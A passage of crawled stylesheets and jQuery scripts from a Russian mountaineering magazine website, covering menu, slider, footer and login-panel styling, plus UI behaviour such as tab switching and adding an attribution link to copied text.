.fixedhead .fmenu{ display: none; position: absolute; top: 109px; left: 0; width: 192px; padding: 0px; background: #FFF; border: 1px solid #dbdbdb; }
.fixedhead .fmenu .title{ height: 79px; background: #99D4FF; font-family: "Open Sans Condensed"; text-transform: uppercase; font-size: 35px; line-height: 79px; padding: 0 24px; color: #FFF; position: relative; }
.fixedhead .fmenu .title .close{ position: absolute; width: 37px; height: 42px; display: block; top: 0; right: 0; background: url("images/nhead2/mclose.png") no-repeat; cursor: pointer; }
.fixedhead .fmenu ul{ list-style: none; padding: 5px 0 5px 12px; margin: 0; line-height: 40px; font-size: 20px; }
.fixedhead .fmenu ul li{}
.fixedhead .fmenu ul li a{ text-transform: uppercase; font-family: "Open Sans Condensed"; color: #000; font-size: 24px; }
.fixedhead .fmenu ul li a:hover{ text-decoration: none; }
.fixedhead .fmenu ul li a span{ position: relative; }
.fixedhead .fmenu ul li a span:hover, .fixedhead .fmenu ul li a.selected span{ border-bottom: 2px solid #727E7A; }
.fixedhead .fmenu ul li a span:before{ transform: rotate(45deg); display: block; content: "."; width: 10px; height: 10px; font-size: 0; top: 13px; left: -18px; position: absolute; background: #727E7A; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .fmenu ul li:nth-child(1) span:before{ background: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(1) span:hover,.fixedhead .fmenu ul li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(2) span:before{ background: #C0392B; }
.fixedhead .fmenu ul li:nth-child(2) span:hover,.fixedhead .fmenu ul li:nth-child(2) a.selected span{ border-color: #C0392B; }
.fixedhead .fmenu ul li:nth-child(3) span:before{ background: #FDB016; }
.fixedhead .fmenu ul li:nth-child(3) span:hover,.fixedhead .fmenu ul li:nth-child(3) a.selected span{ border-color: #FDB016; }
.fixedhead .fmenu ul li:nth-child(4) span:before{ background: #70A842; }
.fixedhead .fmenu ul li:nth-child(4) span:hover,.fixedhead .fmenu ul li:nth-child(4) a.selected span{ border-color: #70A842; }
.fixedhead .fmenu ul li:nth-child(5) span:before{ background: #727E7A; }
.fixedhead .fmenu ul li:nth-child(5) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }
.fixedhead .fmenu ul li:nth-child(6) span:before{ background: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(6) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(7) span:before{ background: url("images/nhead2/zal-icon.png") no-repeat;
  width: 32px; height: 32px;
  top: 2px; left: -36px;
 }
.fixedhead .fmenu ul li:nth-child(7) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }


.rubriki{ padding: 10px 20px 20px 20px; background: #EBEBF1; margin-bottom: 10px; text-align: center; }
.rubriki .title{ font-family: "Open Sans Condensed"; color: #333; line-height: 30px; font-size: 18px; font-weight: bold; text-align: left; }
.rubriki a{ font-family: "Open Sans Condensed"; font-weight: 300; display: inline-block; padding: 0 10px; font-size: 14px; line-height: 40px; }
.rubriki a.size1{ font-size: 16px; }
.rubriki a.size2{ font-size: 18px; }
.rubriki a.size3{ font-size: 20px; }
.rubriki a.size4{ font-size: 22px; }
.rubriki a.size5{ font-size: 28px; }

/* Слайдер на главной */
.slider_r{ position: relative; width: 1212px; margin-bottom: 10px; background: gray; height: 444px; }
.slider_r .left{ width: 902px; height: 430px; float: left; box-sizing: border-box; padding: 10px 0 10px 10px; }
.slider_r .right{ width: 310px; height: 430px; float: left; }
.slider_r li{ margin: 0; }
.slider_r li img{ margin: 0; }
.slider_r .text{ margin: 10px 10px 10px 10px; border: 1px solid #FFF; padding: 5px 10px 10px 10px; text-align: center; font-family: Tahoma; font-size: 14px; line-height: 20px;  height: 408px; background: #FFF; }
.slider_r .text p{ margin-bottom: 10px; }
.slider_r .text .title{ font-size: 24px; font-family: "Open Sans Condensed"; font-weight: bold; line-height: 60px; text-transform: uppercase; }

/* Двойной блок на главной */
.double-block{ width: 1212px; height: 422px; margin-bottom: 10px; }
.double-block .left{ position: relative; width: 902px; height: 422px; float: left; background: url("images/double-block.jpg") no-repeat; }
.double-block .left .text{ width: 360px; height: 300px; position: absolute; box-sizing: border-box; padding: 10px; font-family: Tahoma; font-size: 16px; line-height: 20px; }
.double-block .left .text1{ left: 43px; top: 115px; width: 359px; height: 303px; }
.double-block .left .text2{ right: 46px; top: 115px; width: 371px; height: 293px; }
.double-block .left .text .title{ font-size: 28px; font-family: "Open Sans Condensed"; line-height: 30px; margin-left: 70px; margin-bottom: 10px; text-align: left; }
.double-block .left .text .title .pic{
  display: inline-block;
  width: 18px; height: 24px;
  background: url('[data-uri]');
  margin-right: 5px;
  margin-bottom: -3px;
}
.double-block .left .text .subtitle{ 
  font-size: 18px; font-family: "LoraR"; line-height: 24px; margin-bottom: 30px; font-weight: bold; 
  text-align: center;
}
.double-block .right{ width: 310px; height: 422px; float: left; }
.double-block .right .social-b{ margin-left: 10px; height: 422px; background: url("images/social/bg.jpg") no-repeat; position: relative; }
.double-block .right .social-b .title{ font-size: 28px; line-height: 40px; font-family: "Open Sans Condensed"; text-transform: uppercase; position: absolute; width: 190px; top: 20px; left: 95px; text-align: center; }
.double-block .right .social-b .social-icons{ width: 158px; height: 37px; position: absolute; right: 72px; top: 90px; }
.double-block .right .social-b .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.double-block .right .social-b .social-icons a.vk{ width: 38px; }
.double-block .right .social-b .text{ width: 237px; height: 185px; position: absolute; bottom: 31px; left: 31px; text-align: center; font-family: Tahoma; line-height: 20px; font-size: 14px; }

/* Категории */
.type_category .hash{ background: #727E7A; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; }
.type_category .hash a{ color: #FFF; text-transform: uppercase; }
.type_category .hash.normal{ background: none; }
.type_category .hash.normal a{ color: #000; font-size: 24px; }
.type_category .hash.sbt a{ color: #FFF; text-transform: none; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/

.type_category .hash.color22{ background:#90BFD4; }
.type_category .hash.color38{ background:#C0392B; }
.type_category .hash.color33{ background:#FDB016; }
.type_category .hash.color13{ background:#70A842; }
.type_category .hash.color56{ background:#727E7A; }

/* .type_category > .hash.color22.no-parent,
.type_category > .hash.color57.no-parent,
.type_category > .hash.color38.no-parent,
.type_category > .hash.color33.no-parent{ display: none; } */


/* Показать еще на главной */
.pag-button{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 32px; line-height: 40px; padding: 0 20px; border-radius: 3px; margin: 10px auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.pag-button:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); }
.pag-button:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%); }


.cat_name{
  text-transform: uppercase;
  font-family: 'Open Sans Condensed';
  font-size: 24px;
  margin-top: 14px;
}
.cat_name a{
  color: #000;
}

#paginator{
  margin: 20px auto 0 auto;
  font-family: "Open Sans Condensed";
  font-size: 20px;
}


/*
Вести с гор     #70A842
Люди            #C0392B
Вокруг света    #90BFD4
Хроногор        #727E7A
История         #FDB016
Горец года      #1B6D91
*/


.footer-new{
  height: 190px;
  width: 1190px; margin: 0 0 0 -40px;
  color: #000;
}
.footer-new a.logo{
  display: block;
  width: 150px;
  padding-top: 59px;
  background: url("./images/nhead2/logo-small_test2.png") top 0 center no-repeat;
  font-family: "Times New Roman";
  font-size: 30px;
  color: #000;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  margin-top: 27px;
}

.footer-new .f-cont{
  height: 120px;
  width: 820px;
  float: left;
}

.footer-new .copy{
  font-family: "Open Sans Condensed";
  line-height: 20px;
  font-size: 18px;
}

.footer-new .f-cont .menu{
  width: 620px;
  float: left;
  min-height: 20px;
}
.footer-new .f-cont .menu ul{
  padding: 20px 0 0 0; margin: 0;
  line-height: 36px;
  font-size: 20px;
}
.footer-new .f-cont .menu ul li{
  display: inline-block;
  margin: 0; padding: 0;
  width: 200px;
  text-transform: uppercase;
}
.footer-new .f-cont .menu ul li a{
  color: #000;
  padding-left: 30px;
  position: relative;
  transition: .5s all;
}
.footer-new .f-cont .menu ul li a:before{
  transform: rotate(45deg);
  display: block;
  content: ".";
  width: 10px;
  height: 10px;
  font-size: 0;
  top: 10px;
  left: 12px;
  position: absolute;
  background: #C0392B;
}

.footer-new .f-cont .auth{
  width: 200px;
  float: left;
  min-height: 20px;
  text-align: center;
  line-height: 30px;
  padding-top: 20px;
}
.footer-new .f-cont .auth a{
  display: inline-block;
  padding: 0 5px;
  margin-top: 5px;
  border: 1px solid #AAA;
  text-decoration: none;
  transition: .2s all;
  box-shadow: none;
  position: relative;
}

.footer-new .f-cont .auth a:hover{
  border-color: #555;
  box-shadow: 0 0 5px rgba(0,0,0,.3);
}



.footer-new .f-social{
  height: 120px;
  width: 220px;
  float: left;
  text-align: center;
}

.footer-new .f-social .title{
  margin-top: 0;
}

.footer-new .f-social .icon{
  display: inline-block;
  width: 32px; height: 32px;
  text-decoration: none;
}
.footer-new .f-social .icon.vk{
  background: url("./images/footer/vk.png") no-repeat;
}
.footer-new .f-social .icon.fb{
  background: url("./images/footer/facebook.png") no-repeat;
}
.footer-new .f-social .icon.tv{
  background: url("./images/footer/twitter.png") no-repeat;
}
.footer-new .f-social .icon.in{
  background: url("./images/footer/in.png") no-repeat;
}
.footer-new .f-social .icon.yt{
  background: url("./images/footer/youtube.png") no-repeat;
}

.footer-new .bottom{
  font-family: "Open Sans Condensed";
  line-height: 30px;
  font-size: 18px;
}

.circle1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  border-radius: 50%;
  opacity: .7;
}
.circle2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  border-radius: 50%;
  opacity: .7;
}
.circle3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  border-radius: 50%;
  opacity: .7;
}
.circle4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  border-radius: 50%;
  opacity: .7;
}
.circle5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  border-radius: 50%;
  opacity: .7;
}
.circle6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  border-radius: 50%;
  opacity: .7;
}

.square1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  opacity: .7;
}
.square2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  opacity: .7;
}
.square3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  opacity: .7;
}
.square4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  opacity: .7;
}
.square5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  opacity: .7;
}
.square6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  opacity: .7;
}

.tab-comments, .tab-facebook{
  display: none;
}
.tab-comments.active, .tab-facebook.active{
  display: block;
}
.to-tab{
  display: inline-block;
  padding: 0 15px;
  background: #FFF;
  border: 1px solid #DDD;
  border-radius: 3px;
  width: 120px;
  vertical-align: top;
  text-align: center;
}
.to-tab:hover, .to-tab.active{
  background: #EEE;
  border-color: #CCC;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.css
body_size: 2131
content:
#panel {
    bottom: 0;  width: 1270px; margin: 0; min-height: 50px;
    margin-left:-5px;
    font-family: Arial, Tahoma, sans-serif !important;
    font-size: 12px !important;
    line-height: 15px !important;
    position: relative;
    z-index: 151;
}
* html #panel { position: absolute; bottom: auto; top: 0; }
#panel_top { position: absolute; top: 15px; left: 0; width: 990px; height: 10px; overflow: hidden; background: url("/application/maxsite/templates/clouds/panel/bg_panel_.png") no-repeat 0 0;}
* html #panel_top {background: url("/application/maxsite/templates/clouds/panel/bg_panel.png") no-repeat 0 0;}
#panel_cont {z-index:3;position: absolute; top: -20px; left: -10px; width: 1270px; height: 370px; background:url("/application/maxsite/templates/clouds/panel/bg_panel_.png") top center no-repeat;}
#panel_cont .hidden_button {position: absolute; top: 0; left: 0; border: 0; width: 1px; height: 1px; overflow: hidden; background: none;}

.p_button 
{
	background: url("/application/maxsite/templates/clouds/panel/login.png") no-repeat 0 0;
	height:25px;
	width:45px;
	top:-2px;
	cursor:pointer;
}

.light_button {zoom:1; color: #fff; padding: 2px 6px; cursor: pointer; background: none;}
.light_button:hover {background: #880e0b;}

#panel_close 
{
	cursor:pointer;
    background: url("/application/maxsite/templates/clouds/panel/close.png") no-repeat scroll 0 0 transparent;
    height: 36px;
    position: absolute;
    right: 50px;
    top: 0px;
    width: 43px;
    z-index: 3;
}
#panel_open {
	 background: url("/application/maxsite/templates/clouds/panel/arrow.png") no-repeat scroll 0 0 transparent;
   position: absolute; top: -28px; right: 50px; width: 45px; height: 45px; 
   font-family: "Times New Roman" !important; font-size: 14px !important;
	 z-index: 3;
}
#panel_open div {position: absolute; top: 5px; right: 5px;}

#panel_auth {position: absolute; top: 36px; left: 13px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_auth_form .inp {width: 80px; display: block; float: left; margin: 0 8px 0 0; _margin: 0 4px 0 0;}
#panel_auth_form .p_button, #aif_forgotpass .p_button {display: block; position: absolute; top: -2px; left: 190px; font-size: 12px; line-height: 17px; margin: 0 5px 0 0;}
#aif_forgotpass .p_button { left: 165px;}
#panel_auth_form .loader {display: none; position: absolute; top: 1px; left: 238px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}
#panel_auth .panel_forget 
{
    font-size: 10px;
    /* font-weight: bold; */
    left: 5px;
    line-height: 13px;
    position: absolute;
    top: 26px;
    white-space: nowrap;
	text-decoration:none;
}
#panel_auth .panel_forget a {color: white;text-decoration:none;}

.inp {
    display: inline-block; *display: inline; _display: inline; zoom: 1; padding: 2px 4px; margin: -1px 5px 0 0;
    font-family: Arial, sans-serif !important; font-size: 12px; line-height: 14px; border: 1px solid #4d4d4d;
}
.inp:focus {outline: 0;}
html:root .inp {
    margin: 0 5px 0 0;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
}
html:root .inp:focus {
    -moz-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    -webkit-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
}

#panel_reg {position: absolute; bottom: 60px; left: 40px; width: 272px; height: 28px; overflow: hidden;}
#panel_reg_form {
    position: absolute; top: 30px; left: 0; width: 265px; height: 170px;
    background: #4f95c5; border: 1px solid white; border-bottom: 0;

}
#panel_reg_tit 
{
	background: url("/application/maxsite/templates/clouds/panel/reg.png");height:32px;width:122px;margin-top:-32px;margin-left:-6px;
}

/* .reg_button
{
	background: url("/application/maxsite/templates/clouds/panel/reg_button.png");height:25px;width:148px;display:inline-block;cursor:pointer;
} */

.reg_button_close
{
	background: url("/application/maxsite/templates/clouds/panel/reg_close.png");height:24px;width:24px;cursor:pointer;
}	

.reg_border
{
	background: url("/application/maxsite/templates/clouds/panel/border.png");height:2px;width:258px;cursor:pointer;overflow:hidden;
	display:inline-block;
}	

#forgot_password_button {color:white;};
#panel_reg_tit span {display: block;}
#panel_reg_cont {position: relative; padding: 5px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); font-size: 11px; }
#panel_reg p {height: 28px;}
#panel_reg .inp {width: 244px;}
/* #sumbit_aif_reg {font-size: 12px; margin-top:3px;line-height: 18px !important;} */

#panel_reg_form .loader {display: none; position: absolute; top: 114px; left: 130px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}

#panel_reg_close {position: absolute; top: 122px; right: 6px;}

.panel_line {position: absolute; top: 0; width: 0; overflow: hidden; height: 42px; border-left: 1px solid #000; border-right: 1px solid #fff; opacity: 0.3; filter: alpha(opacity=30); }
#pline1 {left: 272px;}
#pline2 {left: 670px;}
#pline3 {left: 959px;}

#social_offer {position: absolute; top: 46px; left: 264px; color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#social_cont {position: absolute; top: 46px; left: 358px; width: 270px; height: 34px;}
.social {display: block; float: left; width: 28px; height: 32px; cursor: pointer; background: url("../i/social_sprite.png") no-repeat; _margin: 0 4px 0 0;}
.social + .social {margin-left: 5px;}
.social.facebook {background-position: -7px -3px;}
.social.facebook:hover {background-position: -7px -38px;}
.social.vkontakte {background-position: -40px -3px;}
.social.vkontakte:hover {background-position: -40px -38px;}
.social.mailru {background-position: -73px -3px;}
.social.mailru:hover {background-position: -73px -38px;}
.social.yandex {background-position: -105px -3px;}
.social.yandex:hover {background-position: -105px -38px;}
.social.google {background-position: -138px -3px;}
.social.google:hover {background-position: -138px -38px;}
.social.rambler {background-position: -171px -3px;}
.social.rambler:hover {background-position: -171px -38px;}

#vote_offer {letter-spacing:-1px;font-weight:bold;position: absolute; top: 39px; left: 511px; color: #fff; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_vote {position: absolute; top: 40px; left: 589px; white-space: nowrap;}
.not_authorized .vote_button, .authorized .vote_button{width: 33px; height: 30px; background: url(icons_sprite.png) no-repeat; margin: 0 10px 0 0; display: block; float: left;}
#v1 {background-position: 0px -1px;}
#v2 {background-position: -37px -1px}
#v3 {background-position: -75px -1px;}

#v1:hover {background-position: 0px -36px;}
#v2:hover {background-position: -37px -36px}
#v3:hover {background-position: -75px -36px;}
#panel_translate {right: 20px;position: absolute; top: 45px;  white-space: nowrap;}
#panel_like {left: 708px;position: absolute; top: 45px;  white-space: nowrap;}

#panel_user {position: absolute; display: none; top: 45px; left: 15px; white-space: nowrap; color: #fff; font-size: 13px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.authorized {position: relative}
#logout_button {}
.authorized #panel_auth,
.authorized #panel_reg,
.authorized #panel_shad,
.authorized #social_offer,
.authorized #social_cont,
.authorized #pline1 {display: none;}
.authorized #panel_user {display: block;}
.authorized #authbtn, .authorized #regbtn {
  display: none;
}
#panel_menu {
  width: 100%;
  clear: both;
  min-height: 50px;
  position: absolute;
  top: 145px;
}

#panel_menu .fmenu1 {
  margin-left: 60px;
}
#panel_menu .fmenu {
  float: left;
  width: 170px;
  height: auto;
}

#panel_menu .fmenu li {
  list-style-type: none;
  float: left;
  min-width: 150px;
  margin-left: 0;
  margin-bottom: 8px;
  color: #fff;
}
#panel_menu .fmenu li:nth-child(1) {
  font-size: 17px;
  padding: 0 0 15px 0;
}
#panel_menu .fmenu li a {
  color: #fff;
}
#panel_menu .fmenu1 { width: 130px; }
#panel_menu .fmenu2 { width: 150px; }
#panel_menu .fmenu3 { width: 160px; }
#panel_menu .fmenu4 { width: 140px; }
#panel_menu .fmenu5 { width: 170px; }
#panel_menu .fmenu6 { width: 140px; }
#panel_menu .fmenu7 { width: 140px; }
#panel_menu .fmenu8 { width: 140px; }

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/ready.js
body_size: 1585
content:
$(document).ready(function(){

	$('.countdown').countdown({until: new Date(2018, 0, 16), padZeroes: true});
	$('.fixedhead .menu').click(function(){
		if(parseInt($('.fixedhead .fmenu').attr('data-opened')) == 0)
		{
			$('.fixedhead .fmenu').attr('data-opened', 1);
			$('.fixedhead .fmenu').slideDown(300);
		}else{
			$('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
		}
	});

	$(document).mouseup(function (e) {
	    var container = $(".fixedhead .fmenu");
	    if (container.has(e.target).length === 0 && !$(e.target).hasClass('menu')){
	        $('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
	    }
	});

	$('.fixedhead .fmenu .title .close').click(function(){
		$('.fixedhead .fmenu').attr('data-opened', 0);
		$('.fixedhead .fmenu').slideUp(300);
	});

	var fh=$('.fixedhead');
	function fhf(){
	 	var top=$(window).scrollTop();
	 	if(top > 130){
	 		$(fh).fadeIn(200);
	 	}else{
	 		$(fh).fadeOut(200);
	 	}
	}
	$(window).scroll(function(){
		fhf();
	});

	var IE='\v'=='v';
	$(".to-top").hide();
	var tempScrollTop, currentScrollTop = 0;
	$(window).scroll(function () {

		if (!IE) {
			if ($(this).scrollTop() > 100) {
    			$('.to-top').fadeIn();
    		} else {
     			$('.to-top').fadeOut();
    		}
   		}
   		else {
    		if ($(this).scrollTop() > 100) {
     			$('.to-top').show();
    		} else {
     			$('.to-top').hide();
    		} 
   		}

		/* Забраковали
		currentScrollTop = $(this).scrollTop();
		if (tempScrollTop > currentScrollTop )
		{
			if (!IE) {
				if ($(this).scrollTop() > 100) {
	    			$('.to-top').fadeIn();
	    		} else {
	     			$('.to-top').fadeOut();
	    		}
	   		}
	   		else {
	    		if ($(this).scrollTop() > 100) {
	     			$('.to-top').show();
	    		} else {
	     			$('.to-top').hide();
	    		} 
	   		}
		}
		else
		{
	   		if (!IE) {
	    		$('.to-top').fadeOut();
	   		}else{
	    		$('.to-top').hide();
	   		}
		}
	  	tempScrollTop = currentScrollTop;
	  	*/
	});
	$('.to-top').click(function(){
		$('html,body').animate({
            scrollTop: 0
        }, 500);
	});


	$('.nmenu .search').click(function(){
		var s_slide = $('.nmenu .search-slide')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	$('.nmenu .sandwich').click(function(){
		var s_slide = $('.nmenu .submenu')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	

	$('.group-num-6').hover(function(){
		$('.add7').fadeIn(200);
	},function(){
		$('.add7').fadeOut(200);
	});
	$('.tabs a.tab1').click(function(){
		var scur = $('.tabs div.tab1 input').val() - 1;
		$('.tabs div.tab1 .widget-content div.rating_container').css({display: 'none'});
		$('.tabs div.tab1 .widget-content > div#div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab2').css('color', '#000');
		$('.tabs div.tab1').show(0);
		$('.tabs div.tab2').hide(0);
	});
	$('.tabs a.tab2').click(function(){
		var scur = $('.tabs div.tab2 input').val() - 1;
		$('.tabs div.tab2 .widget-content div.comment_container').css({display: 'none'});
		$('.tabs div.tab2 .widget-content > div#c_div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab1').css('color', '#000');
		$('.tabs div.tab2').show(0);
		$('.tabs div.tab1').hide(0);
	});
	$('.js-show-comments').click(function(){
		$('.type.type_page_comments').removeClass('hidden');
		$(this).hide()
	});

	// Zoom
	var size = parseInt($('.page_content').css('font-size'));
	size = size + 2;
	$('.page_content').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.merriweather').css('font-size'));
	size = size + 2;
	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.ptsans').css('font-size'));
	size = size + 2;
	$('.ptsans').animate({'font-size': size + 'px'}, 500);

});


function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = selection + "<br/>Читайте далее: <a href='"+document.location.href+"'>" + document.location.href + "</a><br/>Любое использование материалов допускается только при наличии гиперссылки на Журнал ГОРЕЦ";
	var copytext = pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}

str = document.location.href;
if(str.indexOf('admin') == -1)
{
	document.oncopy = addLink;
}


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/img-icons.js
body_size: 1334
content:
/*
Примеры.
1. strpos({str: 'Bla-bla-bla...', find: '.', index: 3}); // Вернёт 13
2. strpos({str: 'Bla-bla-bla...', find: '.', index: 4}); // Вернёт null
3. strpos({str: 'Bla-bla-bla...', find: 'bla', index: 1}); // Вернёт 4
*/
function strpos(data) {
   var haystack = data.str, needle = data.find, offset = 0;
   for (var i = 0; i < haystack.split(needle).length; i++) {
